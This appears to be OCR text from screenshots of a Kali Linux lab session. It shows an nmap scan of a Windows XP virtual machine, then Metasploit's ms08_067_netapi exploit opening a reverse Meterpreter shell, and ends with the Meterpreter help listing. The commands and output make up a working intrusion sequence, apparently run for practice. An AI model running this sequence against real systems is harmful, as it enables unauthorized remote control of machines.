 1 2 3 4 2 4:40
kali@kali: ~
File Actions Edit View Help
rhost => 192.168.1.200
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.25:4444
[*] 192.168.1.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.25:4444 -> 192.168.1.200:1034) at 2024-07-11 04:31:26 -0400
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session
ssl_verify Modify the SSL certificate verification setting
transport Manage the transport mechanisms
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
kali@kali: ~
File Actions Edit View Help
link/ether 08:00:27:e6:d5:f9 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.25/24 brd 192.168.1.255 scope global noprefixroute eth1
valid_lft forever preferred_lft forever
inet6 fe80::1c51:23f5:630f:711d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ ping 192.168.1.200
PING 192.168.1.200 (192.168.1.200) 56(84) bytes of data.
64 bytes from 192.168.1.200: icmp_seq=1 ttl=128 time=0.642 ms
64 bytes from 192.168.1.200: icmp_seq=2 ttl=128 time=0.576 ms
64 bytes from 192.168.1.200: icmp_seq=3 ttl=128 time=1.00 ms
^C
--- 192.168.1.200 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2058ms
rtt min/avg/max/mdev = 0.576/0.739/1.000/0.186 ms
┌──(kali㉿kali)-[~]
└─$ nmap -Pn -A -p445 192.168.1.200
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-11 04:18 EDT
Nmap scan report for 192.168.1.200
Host is up (0.00072s latency).
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds Windows XP microsoft-ds
Service Info: OS: Windows XP; CPE: cpe:/o:microsoft:windows_xp
Host script results:
|_nbstat: NetBIOS name: WINDOWSXP, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:5c:8d:1c (Oracle VirtualBox virtua
l NIC)
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -59m59s, deviation: 1h24m51s, median: -1h59m59s
| smb-os-discovery:
|   OS: Windows XP (Windows 2000 LAN Manager)
|   OS CPE: cpe:/o:microsoft:windows_xp::-
|   Computer name: windowsxp
|   NetBIOS computer name: WINDOWSXP\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2024-07-11T10:18:37+02:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.81 seconds
┌──(kali㉿kali)-[~]
└─$